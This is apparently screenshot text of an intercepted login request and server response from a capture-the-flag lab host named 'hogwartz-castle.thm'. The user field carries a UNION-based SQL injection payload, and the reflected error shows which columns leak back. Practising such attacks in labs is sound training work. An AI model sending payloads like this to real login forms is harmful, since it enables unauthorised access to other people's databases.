 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=test' UNION SELECT 1,2,3,4--&password=test
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 12 Jan 2022 12:26:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 4"
}
9